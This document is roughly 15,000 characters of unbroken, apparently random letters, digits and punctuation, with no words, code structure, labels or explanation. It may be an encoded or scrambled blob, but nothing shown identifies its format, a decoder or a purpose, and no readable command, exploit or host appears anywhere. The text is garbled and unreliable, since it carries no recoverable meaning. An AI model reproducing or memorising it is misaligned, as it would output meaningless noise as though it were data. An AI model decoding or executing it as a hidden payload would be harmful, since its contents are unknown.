zEoDOr9}DI]dyy]0dd0}/fiw+ez-h&deNWLw]dBpq+heWn+0Ji5}oErn-u}n}T_^BE|EE(Q{5npdB~{|dzEf(+z|1)OJ+@/^6~;5OWIhKfEW(KW|Bd}OR|e@0/9^I-Jn~^6+DhXh:wu0dp-:2{E(Xw6uUpoSOyAhI&EzY:JpNrI(TTu+;4|rS-@(kxe^6/S9K](~6q|BA05290TxIRNhf|IA/nNOhRYE-IzSWkAd}i+:;{|]])E{~~h;ErBXtEh|q21tJ^NJh4{|FpT6dqw|6{VyrRTkAu)ThiQChL}|eB-ry+Ruw+7fO9+6]CN6fW6qO@CrV_Qy^t;V_(Tw@7yu%u4O;^p%U]nh/]0N&dK~di-5E_hzK-;40%tE-@^yF~SUz+k4idFq;^}@{%E/9)iCxV0{tKxCJT/t@wy^ruCFY~O7@{|9wFVwxti_N)OJWp{VTx;{N^/SRIVEN^-f~NpzpV|fYOrp^yup)1]LRQFrUWu~O_hxuowfu4II_tYFK+&+%wUQXO)Qwn6pr7V%|1O9VI/0BuIi0rCUU|q_-ECOr}10Be{9OWyS0eIyE^Wx)XuXKOBx]](k)-+fup(^IFrhA{rxCfuDd;+D_hy2]Vr;IquX{iE1XINprw-9IprQn:uphU+pthffswyuo+up}f;w)pr@t+rwVpri~wr/r}Ek{nrk-VuIw7]49Rre4/r:Q:u4I&(zoF(ryJ]0)&y}tKk]i)(79kE|D7u~dVu}e/ruCNUrxKIB+TBu}|W_D6rzDOuSUQ(F)e(-n1ry-;N]|_(AC4EVpOAoyBykiwr&OCEXutr&ytIReSunYA]np^(9hEBk;TI4-qi+-}ERw2y&YIUApO]VEBydJJk9--]]_okzJ}p_f-B)+sB;Ru]J))-0isy4Xkw/Vk6E6%Rifn&}~Ji}Y109Cz&V~:6V]6zDITtp92_0d09oNuWi&_}rutC070;xyuyD+;@r7}riWWoB)ND&)rfR7hC6xI@Dyq+CuufDWp&p&ud&rY2ord5Eii(ppI9]r^1IiOf4;eopuE]O(}QCux5hrrkW7/;uiDrO;wwD&Y}Ip+7|xy:@zp&~;Ydr)D%or0IpWA7rx~BW+:]Dx0dIVJR]9Dsruffp(r7TCD1D+p0s+Dn&+TCru(/pre(IpyB0r|rIeeQAr&epuL/}NV&rx-%6-r(^EueDC0|rxV2rx&QDqk2puS4+qxA9):L6WE-oWr&ix+(IuB1Uq]_Uu^SDweQO/R]J(rq/o+~fdU)JWo~dr]pURiOdU|/{In~fiUU^dIU^dIe0yrQ]0BufQsBqQu-+ER)AWpEqWrO/Er~^fsAJuTKsDIte-hLLh-fdLBdFFTnxyuf7qq|@WS;xo-h2fAd](IBnOrDI(w;tQVUS+rk;Wkh]Ju5K{O2n(SIiD@(hoR_nB&:1OBA{FBV_VkidBV&@BRT)NO_JuC{n(oL/hB-1RuUh]winnoFk0s_%q4|5B-4Rru2R{u1Fpiwh]A1NxwsRy]ORSBXO]2@}USpiIp^(ETr]{iwNShxVpxECLk/hhirn-r2_Orw+OrrE-r2;}A50(]L&opo9SwSnprn}O9o-oX{W]%Sr7Bre{+p6OYreL~Iq/BpIyzri~erQVDy|r7W}uTWeI(BwRhB(C2rtu5pwEsW]KYSr)|yu2DNy~sWN+Yff&ruN}Rrz1UA5tyx]+I(w]Dr1+{r+N2O^&rr|RYBrU|zxzkrtnLr+C)rzBd+0u%Wr;(rw&yr1@4r9|0Op]IBik^rxA%rknJrOIVS%tWxSt|]66z~hoY-rIBWE6]IkwV+4r0WE+|EoU^;~prB@^4yeiEris^y/D}u~tkrx]_^6@1;Vk~ACt/kA;|rypuBeD{r-nTreD/u%-]]i^oODYTV-|Y]iI7rwpnx-iEuK61qr6/SF{fu^;QyVXxxt;1yywAw/]opWyUOJknn+k+wrIO)Ru4UI^^/^IKiU^J-pdzqR]/5TAW1o~eKr]Rz|r&Apk}F065Q~ti4]hqYSh^sW](yhB-^AdJhkIFdnI{f-6Yf:2Y(:kfCRVt525FRRdC9CYXxC:izDd:TAW9sSCzoVC(n&V_yJ7-}RdQho70QwWt/VCY1Ur@rru^RpSA]xW)BBw{Jxw/7IO~f2)Ny^~7]uw0dIrR+Trh2pr%1pw6yIx6f5(%B^;uNpyVurO7+R9TwB+CRp)p4x;Ayw;)|^OV@xO~JDiDE4xStIxterxB7KrV~4N7|uu7KrO}4pFE{1xQJkE2&Dw+WrJ~d1ySh)9RNI)6&R/DEiIC)FWtiN0rh_{r4uy~+_Dp2^(ruS@DCTIw))ITwh~4B0TDeF{rT(-rteruSD-|BLyEp{{wYnU&]x@nA%0pKeEn&pOs~YihurYqEE-UEi~~+/}~WEpS6&dDWY6IIn0ruXK-Az~}ERROB_p~{DpBwnOTR1TkE|ouAF@ron-zORLB]7}sBkqW(iWWYk%IN&oIAVprIfJz::iq|k%9OCFu)SThUFoIx&:~:f;9STQ]i5-AdEIIxh-~62DEeWWURS-ridF}UFUAdB]RL]{uJquC9IYptqy6}o~Af(uu4dTh&qrJC&YJX{r}-wB&FOFrdWJ~6{LE9q6:KI(doEwE)L%X{(1@J:)_~JfT~xqUpD)Tp_@)qUp9FRtCO@_KUFVY;s/B]5r7F}Vhy15F-}XTUL4(+QzJE55UU570yh~IE/BA+X9LLwEKVh]~9wVprwyS]_ddy]iWuWtuxOp7NdWEp~@RSqwSx4y]uTq]uT%uyeQDEn1|x|/TEoR7Buo-^Ry(EweEr@eeO0/}p~D}E(kUp%~iEoeB-/-|;s~zr^_i&E9TuIQ7]0]JL71DY@1/(CwSu5xwzswFrrzLE7{)E:Js_YJ(ywXKUDu@zf^_ks9Kr]{_)])Y;6iI(iTp+xt]ykiyr:UAu_kh&Es6yn_BWE]1x2J:F0{Yuf7SX+pk&WVqhiC})/]WJzEBo&9uyuED24k%zx]E~q6O:^_Kzprdt:u7erti&rr:Q-dkX2]IW4w+yze{J+xAn]AzRzIOnpxAQ^]s6u:sJRAJxO6wi0xkuDud(p2yF~9(hpu6h0rJUDUsquU_&)]KQureop^%_5kKYWk@x}dxq|5B|@h5w1VL_+d(:uVuuLX;~:C;~:6{JnDt6&D;/zD+)q9ez:kew4fzh15K0VD1702QxC)7AISe&h0d&]R}{2r7:RO)fSi+T|_I252h0p)ro6WVw:R~ITh]kxWEdrOIsIL()]d/&u04I1TE|I7)qxWxe^xwNLr2sSOq:p704LCk1KeiTN)Cxuw/IIprEW/4L|dDzIszA01w6nR|2Io}@fr0t-~D{z~D2]N(+(@E41A@QL-17JEQdn9tLqJR%5o2{F|As~+)6AE6kfyTr&EWi]xF&1}KV1uwCy_k_);RwqUpWOIf^|)fS-}:AATiruA|-&-NSJrf:h)(ONp:kh&f^^Jrk94UN_KUdV&kK^+uiR9fLDDzq;qRidT^C(:5X&ILDT~Ae~k9YsK(4{(@_yE(01~r^}}@)V^|w}(tRSWrEdBzX&Y@7qd}dIz]A2+Ckk-I)%k0d/prT2{r]QJS~WRd4T)tok(to]{zR:AId9qhA}J&V{DA7hL2AQAV&{D0BL0we6;OXFI:/JxC/k9~SxXeQJxNTtnLktxDn{0I9p}@Jr1duU@/y0ui2xBfzX;eL77i}QnFS@46(}2rN-~2sx4it|wdr]pXXAkOrp@KSL+:]/AF:6QzrLpI;Y(f0rpx4WterpVpu+r4zEtNr9N7@}qyrxVhw&d4tCyqDI-Be]7D0pVisi%uroIABeRdBiw~rhuWW%itFW1Axn4Bp@LxBnLE;Rsoy@x9S]S]Ry)+y7~LrwO)Si~e6hQVw-pxLn7R0eSOiIz)Eiu{_COYVR/7EpktO^@DqCE0x4FzW]B@e2C~N+S;IpS%optCE7qCTAq0+_~%sCe_4CY1:p2Y1C2rn+%+YNqUD/qCDuVo(_&oS;OK1/ud{YK06pu(r~U9@+_LV1]&LA4w%rx|{pwy)LuiBIWVw}]7_CTQx{0;A:6nAWx7~d4(F_Cw]p]QWIkJsOAJB9yU92rVDp6hSpx&+rwtQprnqI1pyrr@)pU{-dk_;tsO9Rk_f1A:~Rx}NB~iACk}YEy_(pYXSYtVw9k+LR0t^o]^~Ex~XEky{y1f9L]L7Q0uVF9hyQ0ADq9)U-Bq4uz/Yz79RSd1^Ei0~Iw}O4dR1(o72~kNI-{F;9Re+uoF/-ru}Du~sIrUeNEhi6fE5(Rip;;/&~W~o5]91YKe:5RxShz:tTNRhd(Ok|RCqDu~7pW:pSWd&AVp4xOQ%wws%N}~-Y/}}0tyBkpd];eR~_TF9YU~+qCnrqEI{xShzB{FBOwJEFX:9o-(+;(p]NeQ^V-O0|yNqx(I]}/QA]Si_s+r{21VF)YQS_S_eoO~{D(SLK4e~171Yz/1f7Yy~|{40d]iE165q7p1^f)sNkVxuYW/5UY]k(/wVfn)6U1kten|W1]VS_oR_(Of%n7z@sh^V^xkIior&&{p)rtqN/VpW;WrW_pRI-t4&99(skz(@{Br%@Vt4k_Nu_yI9UXy@6O-htRfn9N]Vr]shpIrrQ-rN^rrWp{rSw-rU_SrN0I~(Dru5&K})X/S~1~hJx-]YSU}7sC}YJi^~QJ~Ir(B1xhr2RTWpIE7%X9hqYw~Ld9xd62Ip+x~y;6n(Rs5uh1|h:Jyit|wT~UW6F;)^kwu^Bd}i:+y)iJyTUXwz@6%fRAyd;DDoq%E^espIVEo-zCife:)R@{OpL4f^B:fz^tzI@]iEXU4@qE:2kE05ep--kU(F%oN]rpD-F~hDBJrf@z]kC;Y_@O@YSp~EVk_Bz5BYXCR-Y9D4woE]EtuEVqyiK]AO05Nk^;yV%NB:X&_A@2if016Re)EK^OfFF5S7Exw@{6OSKpN@r~Q5ULhLpRLDxN^_h~F/6tIhd_Weii%Bny9W(fqEC4)^z}U5BN99|ER4OhCDU)y9yq1L/NSzIu-_nu9(|CEfIeAs/{d%+qk]~UFn}@r1^4@NuRtowW_Q}D@dLeXs::D{+u1RD-ur9T5rXeX4ppo%]YYI|C{tehqq^pJoKK@666(KUirzu@p]~rh;Q%Ek-N}+SrISXSwwx6}kk%IT02X4x0ix/~LOWW~{CWOS6W6T~hOryC6Ipi~{z{x]++n_ERW(^x7wprrs(pry;W;RWDoIwXC4rhu1:;xw+wrpO-rIwx^x44|d&Qy7+VV)Jo-~q+up]4seTsueeB7-(JU0{{4~R~O2;I(hw29tTyiki9tW+WBIQ{6p:i67:(z;(NFzDBROfkOd&Bw2q:Nz)YFJD0hXC^7E2O;iitw@Diy_:2dYT^_::/QW(^WT}46pTwqY^O^tuxttyBSLFFJJwzC6S/XOLzLBKoT0_d:SAiDLNsuJXpC1z%roL{_+d54;DK6NXL}T]:oDJuKz66F}Uh15_ze9Opo@OXyp5T6h/T-@2&Fu^RdS4WF6A~KzLRFNz5tKkf-uf0xWk)iJ0NKB@W@L}dS(sCW/d5Js}4xNWU9Qt+:p{KsW5xLt/o]FIFDw2rRwf/sI)uWqufSnIDJU/Ap%%SBfYhFWt7}AoBS~N]kk-BB~rqufhhE2~6hY+z;]fCooVwS(Yi(5WJ:{CdF~95(6ID+Ew]C9TTxt~N+NFr24DWEOe^L4puuC%ryyEyztO%DrDD;Thu/{:CiIrEpNYVAez_f{0({1xUK^Cwu9/}tNIJB@BOwNEIi|Rd~WJO5~J4CqLdwT;E^}dWpK)nXu&0+5^:NiYN]Tk~ODK2u}EErNQ%27-NQ4O4Diri:r0QerzT}JnK6E_od&d|B:YX:iiT}Qzy5LJ&:Vz+B_w@f-6io_@krF5s5C6((R(V@LL@]J@h4tx/ewzOWYRqW06t%|Fn]QU/4p|toS])WrwrD}54CB__e~^zwwC4s&VIR1_6;DKY+SAUVJEyfyBh@k^O(fofk;dKdR5WqO|x/Dx+)EECSf@1Y6(df+CLpF%Rq{6DKEN~&-DQ&i5&%yu}1}Kzuo~]2EI%YSw42)/]LihEIB/I{XIu9t2Sdt}R9B~%AwLtp(}eW&zx{tDrp__ApWXREy69-OW:2zBE~nQ5B(~IUie4w6yp0hrrD(O0J9znz~]9;qyAeWrSQu0ph;r-~kxVRL6D7iqwWrhiVD5pr9VQxIJ;dnFL/rCr~-hhyKNpS%Yh+:ppX7+6SCrdd]S2-fz+r+xhVOYOJOWz0y+W:7ABJU1o_t2h27kkAA:f{Vw-R-/f0JEuI{0hL:f:Doh]dyyd}]wo-:F_yWB&+@^Ne]pI&k^B5sJI-_x%Y9eL(RxX^&R~-9(DDLk4(V5p^9tB^wu6IeL}T/0CVF(K&kV%0|w90JSL}sT%:7VV9p|/{_0r4-^^oXW/S(/s742t)@hW&^_+|E;h:UV9)NzDC5Oy]{Nnn%fSi6}R5;%_+~0&XnKTK)IB}W)w6B/I6Fz|kyKL24~uV-yYLQ}pupp2ft2UpqzSyn@NqIp%qrQ^kS6C-KV;KKn5^^upqJBeAz~U|iN]}1DDqACuxyV^]+SEi^d:|~xR4A_RxWn-U:ez^W~x|~rSR2Ou+z(frrSsi}zi45rxfd@6y9}EU]YV^I7/Rh+XxVJr]]60Ji(Uz-yNyx|YRWWn^uO|wR}|6rQ6VyLqVUkhwDNW~Tun|urutB0&::V^^Vfdw9AT%9nhVDzzQLFSQdOCp4X+4/u]VSoS11VeeQeYF;|6XA0in&iUEA-&(SA5sICX5IpiT}F(IFq1WWBfYUe7CqJ&X;OJ~OF}ELR]WRyLRIoX/5E+A(^tE}2zqOD1EU]pf7~@E5&(RI61y{{Kzz&rzeT|pK^F4eI^0uK}~AeSx1eOu{QC:VOA~%o/k_q@uV-5;OTLOohfV|QVO/%KetwOS~INDUd42nEYEIiQ@kO+{)Du;fuSx6:+oJy4Uw~&:Y|Ios_(Kyy}Wd+pWIfWoE]6NzIC|uq~qoo:^qLRW6;YWtV;xzELD6~IrD6q{qw0CA+pV~irICJpBU^pz%wyTI2]6q&zS&J5~K-@nt-AyS0;TSwq)F(Kr~]WS]u1Ue/FD4BdzE:pdzWOxrC@f}uywWi~RsSLo1:SB-LS^it/xC~uo]0O4kx:)yY^5;R5x}xqySU&~V0-Ei-JX~:n(](SYddOXnFNd;+]T@BUisC7kn4+9p&O)IX-+~+W]pOO~9V(zf%SNEDY;ki9:~0fwk;x(Rnifh;pYospYTfpenK)i09:pfQ%:ttV0|W212yKnSA5dUV+]OehBh9XUD~}Dpq+q]::qf(VCL}Js]iqzohEw|Vz~C{|WUwxn)9y/Y%As}1Vy|kBztE+T)k4^-oI&x}o{AiJ]IA}Yy0w)^;0:N1VJn_@|S/-syx{1pdE5irurnR4i;WsJk6&U_Iw}BEBVit/{hu+^x+FL9AC@rKET|-UWryxzE9CADE&oe_N{]nx(Tr&kD70%Tw_})iKUup5uu{QT(K/{nJf(d(yAL&iR6@VpI5O(~z~kWIL-;Q1xFuYQ5AXXdD5/s5uqSWJu(iVTf/XYKNQF9R76zQfJAKVe2wxqd^JT1:~kB4DVAB:^9W_Fzr4QVX+J{~Qzy)ihwWU_RS1/5Lw~DVtEL}X+5XX1d|L2Y/hiOw16x1^Fs;r_-XJ(uJK71TR4QLL{({y-&U_9:QspoVUU_qJOKTfYO5Jq6]OLzR4SCA-K%CN9|nI/Th|JXoD@C9R/O~{6^%xeK7I~uhUT-VK6uyeWh7wWWQtAFR6X/&OQ|}FehOFX4A;(hkiKq;pu(R+IW-0-EE+ETpdBk%qxy5zRRRypoJ+~QUX+6|rxWD2r4r_BBO9x_C^D+IpuyIr51d:Kw|IrDB_5^hE5ORETYn^4)4DutE^0VrLD1R+Ekn;FQUXy{+9AixWISOr~p-utI1xU^W6UfoxU)OIUi-xUpIDJ2-DUh-_TNED5BC_n]r_17)FeI6t^0T^khdxOBUk9/K5T40tK0IezO-F-KRCq-t24kEtLBOFOKUNJ0:WpSixh)z9/XJt_7|F:epC(4WNp(DtFk-x^VtqQQpef)wkwd(FoY:Wz;INCOSNhO6~;D:O^hCqyu5exDSWIeKzWe/BO50SrR@oo4}x:EBIhC|ErkRKzp&V6ky-h7o^-ur_|&}yuqVX+(7K6fzKx(i-o9RE4QUkrI5itpBIT5s-1kSzJOtpdOd:i}AOp6+ot6;%wp2r6yCot%_D69-@Ih4r~z4:CiBDohw;B)e{hr4Spu0;z~UVzIYLrI+Cx~W{t^pr4:hE4OXB4Oe_uL0I4NNESEJS((2ViD4;Irh{zi;@+;5^R9pO)y/0BU_hwWCyr]S-rSW(r^k&r;khy69qy6Why6W2y6tfE6+)y6V(r^&TyEfnE6diEz001XS%d(O)+7BxzndzU^^xz9I(zU]:dns-UVEIIh:Bp5|6DYQWxfTdOLW/}yOw9zNY@hw;_TDExzzw^_;%_St__CE(J^__6re07EFhiE_~(S7CkEh})yzkTWz-^_p/tx&WuOzS(SX5UDOpstz6hkJ5~ite4DsFSD%YW2t]hWJoQFzxnW-9U:rY1r;97Os7qyshBzexi:z7Cz6V~i/{N_U{5;x&%6V%V66O(EDkJ^6kJ^B5UyB}:EWLLEBSASksIrCk;kRyn:6@:OF|AET+~y0y{:+}szn:yJkh;69u_6Ex;TErTw9966|+)^w7f4r~7xrOuF;oYi5D@^iYwT(7zi)+2];+-];FC^SA(r|i_Sq0x^^BRW~V|zB4Cr~W5pr92hWxxuexyxr{CRe{/{S4/NS|/AL4/iE|/BL4/^S|oT{TWK04o4LiWU{D2C)Ds-uF7;d6^5TJQ/|w9pT]DkdxW@:h4KDpIkr0rY]Bw_WrD:}0rOfrw_r0rsq0rofrr2}0rCFBrsA0ur}B~y]BIqAB~9F0u|}BuwQ0u-Q0~^q0~hq0~:]0I}}B~@QB~2FB~_F0irA069qBuFISu]CrIVRp:9:pTBAX/zwC/fDW_55qTYd4xu|~OXttNWTS-SD+L{-hXD-|i|-XD1Re@:S]N7StwB}LOXD4:hd^SUu]w;KhRe-4(zRuEXp4(Ynr0Lop|n6^%EBA9C0rwxI~0W]DBe}I9h(S2XyR{BKSC:p4h2/rBpV4wNuz~E)(TO-(pr@%rw4|rEyx]ByE]AiwfA|tfBBI]ABtAA|+fA&hf&@JyQUJfAd2fB}zES|;L2zBE2CotX76JChB:f]0i}7D~AzkWrdBNUqUfUw:WE@:W]wpNUwdW+JUfU^&AU2ffUOAfUF}fU_JAUF}Adpo]UX1AULeffTnAU}/fUO|-u4sfUq7Af2)-+@e-~@Uff5Cff@4-N55-]KCAU1hffL&Af4sfUneAYrNffOAfh}ffYu&fhQtfh09f6+FfhoQff5}-I%SE&@ifWEy)6Ei1huWWdE:4oO^:w}^166EI]-Yh0E4ET}E60Ew];6%xWX(E-Y{4{NKdB;/n9k+;y~W%_~~yS0zW_:91E1u{C|ex@(;6C9wNrnr@6r;6u;oi|B:TABn]|;YAIiYD|uz0_KF@z)rnwBke59pu4W;6L^AWOCe_y5B&0uAB@u]oh)_Js)_K&)_Js)_+&)X_s)AOsAV+AeVTA(V2sxp_]wrz&x6SSXE7r2sizs4y_W--^z4O^wCrs-Y40E-rrz-;w(4B0r-Nh(4TAf46&f0r}f0DAf00sfo@]f}EAf}hAf40sf@Vsf}nAf}osf4KAf0TsfsI&Ys(sf0XAf@isY0%A(s)Afo4&Y@s&YsS&f0-sfK7&f4:sYnisYs~sf0-&Ysq}f1Ssf4f&(CNBEUfVEW/QzB6AzEuW1LYowO_LIk:zICndnBp}up2^I6rqW~S;uBK2:twyq6e4wV|tFeRkWLiFiktNdB1+K;Q7EO:pz2S)u6f)n;6}DVC@}hw5I:0&DrIyppr)Op|odAzDqoYUS};IE@s2SV2JS^4QK+rY0hE2FCuBxiNBx2ANi]u6d;|)oh)4}o~/;@TWr-6x%V1{N&]WF&WTS|/-{-Xd{5IIrw5OLwqoQ^k0zy;TJ62CU5@_65Fy-kk&W@+{rh6Opo4W@o4Nko4~Vo4B^-DFpo4YkoTJDo46^o4:@-4iYo4_%o44Vo41@o4BVs&X]&uFWCsnzOL-O_]6LXxydOXVWs01R~|e/t-]n:rC/STB5JtXyAy)IXN2QE4SV@+rNz~02yo64Bqe&etS^Oop^yKN4;rYU;WEy+Lf-/CqW%y0tw]~WW;]fqL7S/N5]^L(VuqIXO{(5I4y9fWI_TJ0A1uwL+u9oI0ut{rudYWE6L;U5R^UL5_UF]^W7t_z/9AA-+A4{Ry/nwNRDw^(y@w|sy~7/%C~{Irs_OIf{:WDxX-2rWtYiy6q4Oo7T)fUwz;y2E;p2DWdxN_6w~_6EA_6]U_6kf_69h_6Wq_6+J_6zF_6tR^6z9^pT]F}2Uf)T9-uF@1o}e]Wk^UxfB5%~V|kWkDAY0ruY:E1i6C{Wq6BLr5zX65)~4]S6//6/6nep6@60~W;n@-kh+OFNOsB+xoouetA|oY4|uppKIx+BNFuqidr)5EBKN];LLeBTe4Oi_B]Biuu5|dt;Bh^]Ui6dzdWB66L^s4k~E1prVLC^_)1^)~n6X0}2ViAeCI|xFw;WLW_1h2~eADA2A(Vro4^Y02rYRr@_}N6B4Bpz}z6A6N]A2wp{:0wIhEEk7~}Cxspx&{rk]/r]]TwF0C)F00)F}])F}V)F}2)F}o)F@+)F@d)F@5)F@4nFz9wF0I)F+K6x4oAVUO@wO@:epU_}~LKeq;KB&}45x~xkW^yFzW_q-@4);N@d9~5NSf;xp/E4sX99yKO1I__~p%6~S/Q|z%O%~FyUhO(Shh6OrK(q+EXWrr%opD)oB%z{VS6pK:L^-)x}~4oiVDYS:1ARRshS;J}CE0h-uxWIE-f|:5i%4:iuWITh6rUpr1^^dT9_U6+^Aii_|onBx)Q^ISV5uoIp1nBI)eN0}AI}1]ufnsJOiYqp6LN4xF|I]Yzdrx;rT&dV{duSURFI}CUOp{@FpL{^)ihr{6i2rih-{6U2{6fs{669{6^&{6:2{6_s{649{6s&{612{6/s{Cr9{4E&{4W2{4;&(6I21-t%1&(A{^Bfp;@UXFYpX:;zC%S|kO^CynkUhoC-LQh(^p;y0o:W6rFRpk)SXn]|RL%EtUh4|-|/ztzp2ieeY(90n5hC7EpT0Wto}_uTwx|116NwDqJfUONfu6IO^U+C/^OD;i~rqY:f@4q+yOu]_+;FSi+6UNqq9pdXKpp1_2u5F^FXqFXr/&x&-W6~E+F7_p2-I:s--LWBhQA|&f&w~_TJ{w@(V+YF:kz]%xf}0I0uJiCny~(~iNU_|-r6w%0SUsWd-e(^)/fsh/foq/fnJ/fKF/f1R/f{}/fQn/f%Q/f/u/h{&s(}Ro-@J}UOhfdI)6p7kO/qk;^-;){+ru(yWIpyOU9;6zWL;F:}xJkO-J:}y6B/0nuw7R9%o4//LKt&EU@Kz%Vps5O9N^:e7T0T-yhuoWE|:Wy-/1wXr0x4u6h9wUR:&L)dnST(5/BT~kJ}fDISL~U5i)OwV|(ruYpuE%kB6p{BkL2;B9Wo62rENL6E){15w}%+^krCSNr~O(V1i4;0+K;15}FW]~/Ad&fRX)Ls|~DV0fpyBye@Xqy&OXwATO6zp}WY0tC(N^6x0z@xf9Yu+A7sRSQT(SuTTW(xTd7{Tt7{T)/{TL7{4f7{4L/{4%f{0e7{0x7Q0|fQ0B7Q0S/Q0}7Q}^7Q}}/Q}9f{s&-uU{xk+Drkxprzhz{uU-p@qNSD)&eS)^^/;KYs7-L6wt2_kW:W4:^WJ0^5C/foyxVzUL4U1Ctp&|%n4Ti)NBs190kdnDfn;7{Ap-00phpp+eI/rrB9-&B(At]^pDzDdS2Dre:/KpqEty7R:{rxYOwDorkip-Wk1TrLYy7exISi+OTdA@UU_@B|hOsx6t9fLk&w+SCIDL-kh+Wq}0u-Lo-yi4tR~y~4kV{^4&CF-_WBo~z^4J(1~7IBDIXOiKukCn+~V~Ww0R~;2K)rSx+upSy+)tdCN%9^|&2RKy&w]nUW;KQ^@QVCAK%Leu)TT5zAnnBYxD(|{tB|{)Uf&S0}wq^F-pk)yRYkx1FD~CpR-{i;w0N^te2Rny6Bt}X;&9S4ULKd;oe%tNO4Kfxq~nF;CAJ0ofdIL|@JBOBxoENNd5~unOu]Xr^Q+04/Lr_{97wpR-LX-}ks-nqhRW{wJ%p(OOh4WX6zS+wf_&)5@~}^w/%~%wRh&JuOIV+EkuE~VoffnQh;IqK6t@ex+xN6@ET%{(nRF}QsI9S2D|uz5|]WrTY(0Eryq2hDIr;V9txWhI+nDr-SuBr6iIki%;xwh4nooy;kudu-rrEEt+turi{Yryd]ku:SEEWss:EIuoo{UNE{EEB2ISUw72i~uu:DOIEURtuE6BLTQ|(|749A(RQet{E99}uU15fqq0BAJYA~izk0]]Ni~UA^A]UARffd-N9w]|}4BpzVEAVYAYAd(5&C]qF{Df&2AOw:uVp))Iukr|xw--NNyW0%E(D|/nNi%SI-q@tKhw;-&pJ)JU%xi6^2qoWKdh6hOJJ:yzyKST:O^st:dd6DU_::5)76K_::JX+z::@inXOJ5UsYiO0]Lp]wrV}N@NUE9{xRr;0ETqE)5&tI|~FF(:yWYFR09(SsI&&0}&7fff:hk}n}ssk0})Iq2x(yE_p~yA01k~0q+SQS{EYBqR7qN-:KrC_S9Au+WApxpDndLOpqw7|DoODww)Ih+uf7tW2]92wOroO5D6CRWhh^dyr^uF4WiLOo]Lru+yL{NEEU4A}0E)7FVk7~uwu5o-EVefBE&4RxQ0F0q}4xAnQ}rD:n5q9KCh2}DBOFA|Bki}Aq}AO@7IA2}/{;ByWxeSdOUf;Y7t0q]DFDT&ef@qnNLuYp(]9iutezTq-]N(Ud0tfp7IyY~p6wwDoWN|(I9SWpX-odw;uQunNoxwf-D977SqN_%Y;)(DooN-W21S2q2V/%_YiYk;_9+nKO5C56O);%__:;S}K11)Y|):D2SX;YY;d(BR;y91{/(-eRRTN/rT_eB1N1o^]Os5qpYiftr|%}w(5&O;n_NUNX4D}s&t||~h7fzyNJueu}{]qsCFthy)s0f|&epoI&{LK)25C:V}Y_B|y~~|QVoLQVu;i0fuEW+~hri-WV]Wy+;dDu946rxiD0LpR}6xuLzypkx&z6Es2yuTnKSIq6fE9/wfBWWi5CDrJAf6ywyWI%y6Nxk-:wy1oW5k-DInWV+;x|/uD]e}t|C}kWztBpEpB%xwI-EQV]]+@0+WOF-fyh_JYAxfuq|Xip~+@@dr~{4xSYU%9|VQD6q1~FJi}4{0/)~Nx9@6hzN2K)WD;;U-EKV_u}heFwW252R%7}4~29DQ4Rwr(KDSSxfR)oWTe/^WC9fBuTx5xryR5n~@fLtp4+@K|R9h2WnkkifWuW9_0LDr]tEpoI2feSokKI65of0OQh6us5Q]po}d@;r@k--QK:DWwUz;LIF;]9kDuAD+5y+]:BoN1@V]uwU4z|;N{:s{o^-+0r^(L1;]y&Yt~C5%wp/T{Q~JC&YDiVNzwo5Tp{{fft}w(7fx1F+FSnuDi((h+6dzuuy|CuWhOBL-SNhEykKkxNwr+xiW|W~~k50xW_SzExJer;tYIrx%/rp~7^duBiiroNfI-i%&iEu~onEhFKKy0Rk~EOu&;6BID@+p~k5VrT2Yqz^BC|(QuBrqdRiJRLIh(Lz^YtQ9xr]n&4q&6S+d2}zkedT2zfy_U])Oxirwz_JTDz|x%5XQ4:Ap{U6uryo~iX%T5XTwOoLK)xq1E0:%{LrrC]EdoV2tTutTk&;t)6QdnK9AD-KL:re1x}]:q-d}2skp+potk;7SxqK;J-Tfwf{A6+CY&S{rpyR+]Aw/{R@;R^44OodV4ArL9Dhxs}B](]Y+UDU2}]1Qp:;A)oLOn(QdBX:0()We69z4&RwV%r{nFqRkyUQ+C9@JWwXOnpT42i4WX1R;V%/(D2tQ}(]15o{JkK^kfY%fyxxQTwSdUq:ipx];uQd;zYQ@||J|rJkr~Y{Wz5J(IWw}TIx~1-pDQ-EEyd0Jhu|q-I/R)S-K{OIrUKLNrU&(Dr9ApUxT2zxCQWQzWnypr9txku{{@wxyrU4nwWrRD+Nyrwe+WJ|2N:-h+eQ{I4h~QtCQCi29n9J}InRNTK]qiKpk@O~:htV_-S]CxxL~0;o]NBs~ds:zWNBwUWptzrIfL1%CV@Fk&/px0wW-I%1CVX:p0Ex;noh{W^|h5Byx4XzN7A}y+AFV|;zRuSTDrI:eSkDEuF^FNLA54:WIQ)QYVdE}Yr5~+x4d{W1U17^5h;Wtd;f@USWrKpAqXxfIh)N|id]~(W}qdK4^)Qp@TC/y_5NJSx(IrB}s4Ck%/]o}5_YL1oJ_B~{Ssp~Q&(V7:-iRTCieYr}WA7_ou|22^Ru4}WWyWnWe+(r/ne2|pUkS/(:AzpxrRr]Ko9uOJIhuiSur+QdWrIQF^wuAkOIpt~0W-r&Nu4){p9u+C]pBY@&RLqIOBNsOr7zL:T;R~p]YfCIBf];5fhqEEoWkdwEU5o)ufwE-OFVI;|/Rx^SOfwe;Wi21hzV]+R/d~BueBDxqVOo:-5U2Esf&Wr@WTD^4q]K{70DE(Q{;ErJyKS:(uJk{ss{J-u&wV0fFD4OA^~@69Er)N2}Ie~6}n0F_JhB~dO~d&+%qAJ-N^eU:@])]eRhT]peYF-1o|V_Un}5@/QK}s%JIVrpA(k|Wz42u@xnWdpQLs@W)EVr+@Ve)_W;:-x4q;XO}{F{rI}u{WkLO}(oXirXExDNI@9TsIWtW]9J^Y@E@-}/+@N|2|&JO9IBk-rAT2rrkBNrw_^7LnNB;0)&hw2;VB-s@1WnQE607On9^q&fY-|W;^^:nXVh~d{hS0EQzrwxYLCSt2Vx7{|rr+IpeFnCKs&AiwKSrEx~drwFSLTxxE0rNDt^_wEtXdhp_UODI__0(fKE;Kkw^iwu-^s~;{rxpK{XQKLOz6E(/Izu|IE;wIS1SV_InEy/{Cr]U4]EdrBV~Tx^rIE2ySx2SqByzuBekrE2OSxB_u+5W~%pyf~2ryA}~h-}rA~SUDw_+4+pI0t0rB-5AR-wu&tO-A|X-ANJr0KOB0(zy:Y~A)7TN-f)~VSRBwBwBoyQEEIx^EIxS]:fIt2VIwiRIw)+(oux]}:t~JO0~-WukE2VNoA-^9~f-WIJOz)V-rYJu-w^W9ByUoY@Wr;%F+6:U)~J~--ByrfnI9^E]Od/q4/^K^AEdOf0n}AW;IuU&@A9^Rh9E|V&&Axwx|;EtwAErRhE;:u0/9hs%IpwSKU)wxrwBC9kOke){Bw+Vw](x69~|pr~